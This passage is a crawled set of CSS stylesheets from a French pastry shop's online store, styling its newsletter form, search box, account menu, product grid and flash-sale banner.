    #footer #newsletter_block_left .form-group .button-small {
      /* margin-left: -43px; */
      border: none;
      background: black;
      text-align: center;
      color: white;
      padding: 8px;
      float: right;
      display: inline-block;
      margin-top: -45px;
      margin-left: 130px;
      font-family: "Montserrat", sans-serif;
      font-weight:300;
      font-size:12px;
      text-transform: uppercase;

    }
     /* #footer #newsletter_block_left .form-group .button-small:before {
        content: "\f138";
        font-family: "FontAwesome";
        font-size: 28px;
        line-height: 28px; }
      #footer #newsletter_block_left .form-group .button-small:hover {
        color: #fff !important; }
      #footer #newsletter_block_left .form-group .button-small span {
        display: none; }*/

  #footer #newsletter_block_left .form-group .button-small span
  {
    padding: 7px 12px 5px 12px;
    border:0;
  }

#footer #newsletter_block_left .form-group .button.button-small span:hover
{
  background: none;
}

  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }
  #footer #newsletter_block_left .newsletter-input {
    max-width: 300px !important; }
  #footer #newsletter_block_left #gdpr_consent {
    margin-top: 20px; }


@media(max-width:500px)
{
  #footer #newsletter_block_left h4
  {
    font-size: 28px;
    line-height: 30px;
  }

  #footer #newsletter_block_left .newsletter_label
  {
    font-size:12px;
  }

}

/*# sourceMappingURL=blocknewsletter.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/modules/blocksearch/blocksearch.css
body_size: 852
content:
#search_block_top {
  padding-top: 35px; }
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    border: none;
    color: black;
    width: 50px;
    text-align: center;
    padding: 10px 0 11px 0; }
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 13px 60px 13px 60px;
    height: 45px;
    background: white;
    margin-right: 1px;
    border:0;
    color:black;
    font-size:13px;
    font-weight:300;
    text-transform: uppercase;
	line-height:18px;
  }

#search_block_top #search_query_top::placeholder
{
  color:black;
  opacity:1;
}

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }
.kl-custom-icon-loupe{
  position: absolute;
    left: inherit;
    right: 6px;
    width: 35px;
    height: 36px;
    background: url(../../../img/icon/icon-search.svg) #fff no-repeat center;
    top: 2px;
    cursor: pointer;
}

@media screen and (max-width: 991px){
  .kl-custom-icon-loupe{ display:none !important;}
}
@media(max-width:768px)
{
  #search_block_top
  {
    padding-top:8px;
  }

  #search_block_top #searchbox
  {
    border-bottom:1px solid black;
  }

  #search_block_top #search_query_top
  {
    font-weight:700;
  }
}
/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/modules/blockuserinfo/blockuserinfo.css
body_size: 550
content:
.header_user_info {
  float: right;
 }
  .header_user_info a {
    color: #fff;
    font-weight: 100;
    font-size:12px;
    line-height:16px;
    display: inline-block;
    padding: 8px 12px;
    cursor: pointer;
    text-transform: uppercase;}
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }

.header_user_info_logged
{
  width: 20px;
  height: 13px;
  background-repeat: no-repeat;
  background-image: url(/img/customer.png);
  display: inline-block;
  margin-top: 7px;
  cursor: pointer;
}

.header_user_info_logged_pop
{
  display:none;
  position: absolute;
  top: 35px;
  border: 1px solid #e6e6e6;
  padding: 15px;
  margin-left:-125px;
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  line-height: 16px;
  font-weight: 300;
  text-align: center;
  width:250px;
  z-index:9999;
  color:black;
  background-color: white;
}

.header_user_info_logged_pop.expanded
{
  display: block;
}

.header_user_info_logged_pop .bonjour
{
  margin-bottom:20px;
}

.header_user_info_logged_pop a
{
  color:black;
  font-family: "Montserrat", sans-serif;
  font-size: 9px;
  line-height: 16px;
  font-weight: 700;
  display: block;
  margin-top:5px;
  margin-bottom:5px;
  padding:0;
}

.header_user_info_logged_pop a.logout
{
  margin-top:20px;
}
/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/product_list.css
body_size: 3708
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .product-name {
  display: inline-block;
  width: 100%;
  overflow-y: hidden;
  color:black;
  font-family: "Montserrat", sans-serif;
  font-weight:700;
  font-size:16px;
  text-transform: uppercase;
  min-height:72px;
  max-height: 72px;
  line-height:18px;
}
ul.product_list .availability span {
  display: inline-block;
  color: #fff;
  font-weight: bold;
  padding: 3px 8px 4px 8px;
  margin-bottom: 20px; }
ul.product_list .color-list-container {
  margin-bottom: 12px; }
ul.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #d6d4d4;
  width: 26px;
  height: 26px; }
ul.product_list .color-list-container ul li a {
  display: block;
  width: 22px;
  height: 22px;
  margin: 1px; }
ul.product_list .color-list-container ul li a img {
  display: block;
  width: 22px;
  height: 22px; }
ul.product_list .product-image-container {
  text-align: center; }
ul.product_list .product-image-container img {
  margin: 0 auto; }
ul.product_list .product-image-container .quick-view-wrapper-mobile {
  display: none; }
ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
  display: none; }
@media (max-width: 1199px) {
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
    display: block;
    position: relative;
    background-color: rgba(208, 208, 211, 0.57);
    height: 130px;
    width: 85px;
    top: 80px;
    right: -162px;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    zoom: 1;
    pointer-events: all; }
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {
    position: relative;
    top: 48px;
    left: -20px;
    font-size: x-large;
    color: black; }
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {
    -moz-transform: rotate(315deg);
    -o-transform: rotate(315deg);
    -webkit-transform: rotate(315deg);
    -ms-transform: rotate(315deg);
    transform: rotate(315deg); } }
@media (max-width: 1199px) {
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {
    background-color: rgba(167, 167, 167, 0.57); } }
@media (max-width: 1199px) {
  ul.product_list .product-image-container .quick-view-wrapper-mobile {
    display: block;
    background-color: transparent;
    height: 155px;
    width: 215px;
    position: absolute;
    overflow: hidden;
    pointer-events: none;
    bottom: 0px;
    right: 0px; } }
ul.product_list .product-image-container .quick-view {
  font: 700 13px/16px Arial, Helvetica, sans-serif;
  color: #777676;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 13px 0 0;
  background: rgba(255, 255, 255, 0.82);
  width: 107px;
  height: 43px;
  text-align: center;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px; }
@media (max-width: 1199px) {
  ul.product_list .product-image-container .quick-view {
    display: none; } }
@media (min-width: 1200px) {
  ul.product_list .product-image-container .quick-view {
    display: none; } }
@media (max-width: 767px) {
  ul.product_list .product-image-container .quick-view {
    display: none; } }
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden; }
ul.product_list .comments_note .star_content {
  float: left; }
ul.product_list .comments_note .nb-comments {
  overflow: hidden;
  font-style: italic; }
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #777676;
  cursor: pointer; }
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
  color: #000; }
ul.product_list .functional-buttons div.wishlist {
  border-right: 1px solid #d6d4d4; }
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f08a";
  margin-right: 3px;
  padding: 0 3px; }
ul.product_list .functional-buttons div.wishlist a.checked:before {
  content: "\f004"; }
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0; }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none; } }
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0; }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none; } }
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px; }
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none; } }
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none; } }
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068"; }

ul.product_list .vignettes-container
{
  display: block;
  width:100%;
  padding: 5px 10px;
  text-align: center;
  margin-bottom:15px;
}

ul.product_list .vignettes-container div,
.fancybox-inner .vignette
{
  display: inline-block;
  padding-top:34px;
  color:black;
  font-family: "Montserrat", sans-serif;
  font-weight:700;
  font-size:9px;
  text-transform: uppercase;
  margin-left:3px;
  margin-right:3px;
  background-repeat: no-repeat;
  background-position: center 8px;
  background-size: 20px;
}

.fancybox-inner .vignette{
  display: block;
  width: 150px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2em;
  text-align: center;
  font-size: 12px;
}

.fancybox-inner .vignette + p{
  max-width: 400px;
}

ul.product_list .vignettes-container div:hover{
  cursor: pointer;
}

ul.product_list .vignettes-container .vignette-normal,
.fancybox-inner .vignette-normal
{
  background-image: url('/img/vignettes/vignette-normall.png');
}

ul.product_list .vignettes-container .vignette-coursier,
.fancybox-inner .vignette-coursier
{
  background-image: url('/img/vignettes/vignette-coursier.png');
  background-size: 26px;
  background-position: center 12px;
}
ul.product_list .vignettes-container .vignette-coursierjone,
.fancybox-inner .vignette-coursierjone
{
  background-image: url('/img/vignettes/delivery_v2.png');
  background-size: 32px;
  background-position: center 8px;
}

ul.product_list .vignettes-container .vignette-refrigere,
.fancybox-inner .vignette-refrigere
{
  background-image: url('/img/vignettes/vignette-crystal.png');
  background-size: 20px;
  background-position: center 5px;
}


ul.product_list .vignettes-container .vignette-clickcollect,
.fancybox-inner .vignette-clickcollect
{
  background-image: url('/img/vignettes/vignette-clickcollect.png');
  background-size: 24px;
  background-position: center 4px;
}


ul.product_list .vignettes-container .vignette-email,
.fancybox-inner .vignette-email
{
  background-image: url('/img/vignettes/vignette-email.png');
  background-size: 20px;
  background-position: center 10px;
}

ul.product_list .vignettes-container .vignette-chronofreeze,
.fancybox-inner .vignette-chronofreeze
{
  background-image: url('/img/vignettes/vignette-chronofreeze.png');
  background-size: 20px;
  background-position: center 10px;
}

/*******************************************************
Product list(Grid) Styles
********************************************************/
/*ul.product_list.grid > li {*/
/*  padding-bottom: 10px;*/
/*  text-align: center; }*/
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid > li {
    width: 50%;
    float: left; } }
ul.product_list.grid > li .product-container {
  /* background: #fff;*/
  padding: 0;
  padding-bottom:10px;
  position: relative; }
ul.product_list.grid > li .product-container .product-image-container {
  /*border: 1px solid #d6d4d4;*/
  padding: 9px;
  margin-bottom: 13px;
  position: relative; }
@media (max-width: 767px) {
  ul.product_list.grid > li .product-container .product-image-container {
    margin-left: auto;
    margin-right: auto; } }
ul.product_list.grid > li .product-container .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: url(../img/price-container-bg.png);
  padding: 9px 0;
  /*display: none;*/ }
ul.product_list.grid > li .product-container .product-image-container .content_price span {
  color: #fff; }
ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {
  color: #b1b0b0; }
ul.product_list.grid > li .product-container h5 {
  /* padding: 0 15px 7px 15px;
   min-height: 53px;*/ }
@media (min-width: 1200px) {
  ul.product_list.grid > li .product-container .comments_note {
    display: none; } }
ul.product_list.grid > li .product-container .comments_note .star_content {
  margin: 0 3px 12px 59px; }
ul.product_list.grid > li .product-container .product-desc {
  /*display: none; */
  color:black;
  font-family: "Montserrat", sans-serif;
  font-weight:300;
  font-size:12px;
  line-height:14px;
  text-align: center;
  padding-left:20%;
  padding-right:20%;
  min-height:56px;
  max-height: 56px;
  overflow-y: hidden;
}
ul.product_list.grid > li .product-container .content_price {
  padding-bottom: 9px;
  line-height: 21px; }
ul.product_list.grid > li .product-container .old-price,
ul.product_list.grid > li .product-container .price,
ul.product_list.grid > li .product-container .price-percent-reduction {
  display: inline-block;


}

/*ul.product_list.grid > li .product-container .price*/
/*{*/
/*  color:black;*/
/*  font-family: "Montserrat", sans-serif;*/
/*  font-weight:700;*/
/*  font-size:16px;*/
/*  text-transform: uppercase;*/
/*}*/

ul.product_list.grid > li .product-container .product-flags {
  display: none; }
ul.product_list.grid > li .product-container .old-price {
  margin-right: 5px; }
ul.product_list.grid > li .product-container .button-container {
  /*margin-bottom: 14px; */}
/*@media (min-width: 1200px) {*/
/*  ul.product_list.grid > li .product-container .button-container {*/
/*    !*display: none;*! } }*/
/*ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,*/
/*ul.product_list.grid > li .product-container .button-container span.button,*/
/*ul.product_list.grid > li .product-container .button-container .lnk_view {*/
/*  margin: 0 6px 10px 6px; }*/
ul.product_list.grid > li .product-container .functional-buttons {
  background: url(../img/functional-bt-shadow.png) repeat-x;
  padding: 11px 0 5px; }
@media (min-width: 1200px) {
  ul.product_list.grid > li .product-container .functional-buttons {
    display: none; } }
ul.product_list.grid > li .product-container .functional-buttons div {
  width: 50%;
  float: left;
  padding: 3px 0 4px 0; }
@media (min-width: 1200px) {
  ul.product_list.grid > li.hovered .product-container {
    -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    position: relative;
    z-index: 10; }
  ul.product_list.grid > li.hovered .product-container .content_price {
    display: none; }
  ul.product_list.grid > li.hovered .product-container .product-image-container .content_price {
    display: block; }
  ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {
    display: block; }
  ul.product_list.grid > li.hovered .product-container .functional-buttons,
  ul.product_list.grid > li.hovered .product-container .button-container,
  ul.product_list.grid > li.hovered .product-container .comments_note {
    display: block; } }
@media (min-width: 992px) {
  ul.product_list.grid > li.first-in-line {
    clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
  ul.product_list.grid > li.first-item-of-tablet-line {
    clear: left; } }
ul.product_list.grid li.hovered h5 {
  min-height: 30px; }

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none; }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left; } }

/*******************************************************
Product list(List) Styles
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #d6d4d4;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container {
  position: relative;
  border: 1px solid #d6d4d4;
  padding: 9px; }
@media (max-width: 479px) {
  ul.product_list.list > li .product-image-container {
    max-width: 290px;
    margin: 0 auto; } }
ul.product_list.list > li .product-image-container .content_price {
  display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333;
  margin: -5px 0 10px 0; }
ul.product_list.list > li .product-flags .discount {
  color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    border-left: 1px solid #d6d4d4;
    padding-left: 15px;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 13px;
    padding-bottom: 0; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 0;
    width: 100%; } }
ul.product_list.list > li .right-block .right-block-content .content_price .price {
  display: inline-block;
  margin-top: -4px;
  margin-bottom: 14px; }
ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
  margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px; }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: 100%; } }
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
  margin-bottom: 10px; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    float: left;
    clear: both; } }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    overflow: hidden; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    clear: both; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
    float: left;
    padding-top: 0 !important;
    padding-right: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    float: none;
    display: inline-block; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {
    display: none !important; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
  cursor: pointer; }
ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {
  border: none; }
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
  padding-top: 10px; }
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {
  margin-right: 10px; }
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view {
    display: block; } }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 5px;
  margin-bottom: 5px; }
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li {
    padding-bottom: 25px;
    margin-bottom: 0; } }
#index ul.product_list.tab-pane > li .availability {
  display: none; }
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
  #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
    clear: none; }
  #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
    clear: left; } }

#index ul.product_list.tab-pane > li
{
  padding-bottom: 0px;
}

#index ul.product_list.tab-pane > li:nth-of-type(2)
{
  padding-bottom: 5px;
}


/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }

.block_prod_course .product-container
{
  min-height:485px;
  background-position: center center;
  background-repeat: no-repeat;
  /*background-size: cover;*/
}

.block_prod_course .product-container .product_wrapper
{

  width:100%;
  min-height:455px;
  margin:0px;
  padding-top:75px;
  color:white;
  padding-bottom: 15px;

}


.block_prod_course.recipe .product-container .product_wrapper
{
  padding-top:125px;
}

.block_prod_course .product-container .product_wrapper
{
  background-color: rgba(0,0,0,0.33);
}

ul.product_list.grid > li.block_prod_course .product-container
{
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
}


ul.product_list li.block_prod_course .product-name {
  display: inline-block;
  width: 100%;
  overflow: hidden;
  color: white;
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
}

.block_prod_course .product-container .product_wrapper .michalak_logo
{
  text-align: center;
}

.block_prod_course .product-container .product_wrapper .michalak_logo img
{
  display: inline-block;
}

.block_prod_course.recipe .product-container .product_wrapper .michalak_logo img
{
  margin-bottom:20px;
}


.block_prod_course .product-container .product_wrapper h6.course_day
{
  color: white;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  font-size: 22px;
  text-transform: uppercase;
  font-stretch: normal;
  margin-top:15px;
  margin-bottom:3px;
  min-height:72px;
}

.block_prod_course .product-container .product_wrapper h5
{
  color: white;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  font-size: 14px;
  font-stretch: normal;
  margin-top:3px;
  margin-bottom:3px;
}

.block_prod_course .product-container .product_wrapper h6.course_hours
{
  color: white;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  font-size: 14px;
  font-stretch: normal;
  text-transform: uppercase;

}

ul.product_list.grid > li.block_prod_course .product-container .product-desc
{
  color:white;
}

ul.product_list.grid > li.block_prod_course .product-container .price
{
  color: white;
  font-size:12px;
  margin-top:10px;
}

ul.product_list.grid > li.block_prod_course .product-container a.btn1
{
  margin-top:75px;
  padding-top:15px;
  padding-bottom:15px;
}

.block_prod_course .product-container .product_wrapper .recipe_line1, .block_prod_course .product-container .product_wrapper .recipe_line2
{
  color: white;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  font-size: 22px;
  font-stretch: normal;
  text-transform: uppercase;
  height: 1em;
}


#product .bx-wrapper .bx-controls-direction a, #module-chatbot-chatbot .bx-wrapper .bx-controls-direction a {
  height: 75px;
  width: 40px;
  top: 45%;
}


#product .bx-prev, #module-chatbot-chatbot .bx-prev {
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/img/cms_slider_prev_black.png);
  left: -75px;
}


#product .bx-next, #module-chatbot-chatbot .bx-next {
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(/img/cms_slider_next_black.png);
  right: -75px;
}

#product .bx-wrapper, #module-chatbot-chatbot .bx-wrapper
{
  margin:auto !important;
}


@media(max-width:1350px)
{
  #product .bx-wrapper, #module-chatbot-chatbot .bx-wrapper
  {
    max-width:870px !important;
  }



}

@media(max-width:1040px)
{
  #product .bx-wrapper, #module-chatbot-chatbot .bx-wrapper
  {
    max-width:570px !important;
  }
}

@media(max-width:750px)
{
  /*#product .bx-wrapper, */
  #module-chatbot-chatbot .bx-wrapper
  {
    max-width:300px !important;
  }

  /*#product .bx-viewport, */
  #module-chatbot-chatbot .bx-viewport
  {
    padding-left:8%;
  }

  #product .bx-prev, #module-chatbot-chatbot .bx-prev {
    left:-20px;
  }

  #product .bx-next, #module-chatbot-chatbot .bx-next {
    right:-20px;
  }

}



#product .bx-wrapper .bx-controls-direction a:before, #module-chatbot-chatbot .bx-wrapper .bx-controls-direction a:before
{
  display: none;
}

@media(max-width:767px)
{
  ul.product_list.grid > li .product-container .product-desc
  {
    padding-left: 3%;
    padding-right: 3%;
    min-height:56px;
    margin-bottom: 0;
  }

  ul.product_list .vignettes-container div
  {
    font-size: 0;
    width:20px;
  }

  ul.product_list > li .product-container .product-image-container
  {
    margin-bottom:0;
  }

  ul.product_list > li .product-container .right-block
  {
    margin-top:-20px;
	margin-left:3px;
	margin-right:3px;
  }

  ul.product_list > li.block_prod_course .product-container .right-block
  {
    margin-top:5px;
  }


  ul.product_list > li .product-container .right-block h5
  {
    margin-top:0px;
    margin-bottom:3px;
    min-height:30px;
  }

  ul.product_list > li .product-container .content_price
  {
    padding-bottom:0;
  }

  ul.product_list .vignettes-container
  {
    padding:0;
    margin:0;
  }

  #index .product-container
  {
    min-height:430px;
  }

  .button.ajax_add_to_cart_button
  {
    font-size: 11px;
  }

  .button.ajax_add_to_cart_button span
  {
    padding:5px 6px;
  }

  ul.product_list.row
  {
    margin-left:0px;
    margin-right:0px;
  }

  #index ul.product_list.tab-pane > li
  {
    padding-bottom: 0px;
    padding-left:5px;
    padding-right:5px;
  }


}


@media(max-width:600px)
{
  .block_prod_course.recipe .product-container .product_wrapper
  {
    padding-top:80px;
    min-height:350px;
  }

  .block_prod_course .product-container
  {
    min-height:385px;
  }

  ul.product_list.grid > li.block_prod_course .product-container a.btn1 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

}

/*# sourceMappingURL=product_list.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/modules/flashsalepro/views/css/front.css
body_size: 1864
content:
.clear{
    clear:both;
}

.padding-top {
    padding-top: 15px;
}

#cornerBanner {
    margin-bottom: 15px;
    padding: 8px 10px;
    text-align: center;
}

.v16 #cornerBanner {
    width: 98%;
    margin: 8px auto;
    margin-bottom: 20px;
}

#cornerBanner h1{
    margin-bottom: 0;
}
.v16 #cornerBanner h1{
    margin-top: 0;
    padding: 5px;
    font-size: 21px !important;
}

.flash_display_prices{
    position: absolute;
    /*bottom: 15px;*/
}
.product-list-button {
    border: 1px solid;
    pointer-events: none;
    border-color: #06b2e6;
    padding: 10px 14px;
    display: block;
    background: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);
}

.ghost-button {
    display: inline-block;
    width: 200px;
    color: #fff;
    border: 1px solid #fff;
    text-align: center;
    outline: none;
    text-decoration: none;
}

.ghost-button-stock-manual {
    margin-top: 75px;
      padding: 8px;
    color:#000000;
    border: 1px solid #000000;
}

.ghost-button-timed {
    padding: 6px;
}

.tighten-up {
    margin:0px;
    padding:0px;
}

.sale-image-bground {
    background-repeat: no-repeat;
    background-size:100% 100%;
}

.flash-sale-item-img {
    height:172px;
}

.home-product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.v16 .home-product-name{
    font-size: 24px;
    white-space: initial;
}

.carousel-banner {
    /*height:172px;*/
}

.flash-sale-item-info {
    float:right;
}

.stock-manual-h2 {
    margin-left: 40px;
    margin-top: 0px;
}

.clock-outer-center {
    float: right;
    /*right: 50%;*/
    position: relative;
}
.clock-inner-center {
    float: right;
    /*right: -50%;*/
    position: relative;
}

div.flash_sales_label
{
    display:inline-block;
    line-height: 29px;
    margin-right:15px;
}

.view-all-outer-center {
    float: right;
    right: 50%;
    position: relative;
}
.view-all-inner-center {
    float: right;
    right: -50%;
    position: relative;
}

.flash-sale-product-list-img
{
    max-height: 200px;
}

#flash_sale_list h1
{
    color:black;
    font-weight:700;
    font-family: "FuturaLT";
    font-size:24px;
}

#flash_sale_list #category-description
{
    color:black;
    font-weight:300;
    font-family: "FuturaLT";
    font-size:14px;
}

#flash_sale_list #products .products, #flash_sale_list .featured-products .products, #flash_sale_list .product-accessories .products, #flash_sale_list .product-miniature .products{
    margin: 0;
}
#flash_sale_list #products img, #flash_sale_list .featured-products img, #flash_sale_list .product-accessories img, #flash_sale_list .product-miniature img{
    margin-left: 0;
}

#flash_sale_list .fs_left{
    width: 45%;
    float: left;
}
#flash_sale_list .fs_left:nth-child(2){
    width: 55%
}
#flash_sale_list .block-category{
    min-height: initial;
    padding: 20px 7px;
}

#flash_sale_list .page-not-found{
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    background: #fff;
    padding: 1rem;
    font-size: .875rem;
    color: #7a7a7a;
    max-width: 570px;
    margin: 0 auto;
    margin-bottom: 10rem;
}
#flash_sale_list .page-not-found #search_widget{
    float: left;
}
#flash_sale_list #category #products .product-miniature{
    margin-top: 20px;
}
#flash_sale_list .ps_sortPagiBar.bottom {
    display: none;
}
.flashsales-total-products{
    padding-left: 12px;
}
.flash_min_clock{ 
    margin-top: 20px;
    padding-top: 20px;
}
#flash_sale_view_all{
    display: inline-block;
    margin-bottom: 10px;
}
#flash_sale_complete_banner{
    margin-top: 20px;
    background-color: #ffffff;
    position: relative;
}

#flash_sale_complete_banner .discount-percentage{
    padding: 1px 7px;
}
#flash_sale_complete_banner #flash_sale_view_all span{
    /*color: #ffffff;*/
}
#flash_sale_complete_banner.v16{
    padding-top: 25px;
    margin-bottom: 20px;
}
#flash_sale_complete_banner.card-block{
    margin-top: 0;
}
#flash_sale_complete_banner #custom-text{
    padding: 0;
}

#flash_sale_complete_banner .slick-prev,
.flash-sale-pro-left-column .slick-prev{
    left: 3px !important;
    z-index: 999;
}
#flash_sale_complete_banner .slick-next,
.flash-sale-pro-left-column .slick-next{
    right: 3px !important;
    z-index: 999;
}
#flash_sale_complete_banner .slick-prev:before,
#flash_sale_complete_banner .slick-next:before,
.flash-sale-pro-left-column .slick-prev:before, 
.flash-sale-pro-left-column .slick-next:before{
    color: #d3d3d3 !important;
    cursor: pointer;
}

.mini-clock .flip-clock-wrapper ul{
    width: 22px;
    height: 48px;
}
.mini-clock .flip-clock-wrapper ul li{
    line-height: 50px;
}
.mini-clock .flip-clock-wrapper ul li a div div.inn{
    font-size: 32px;
}

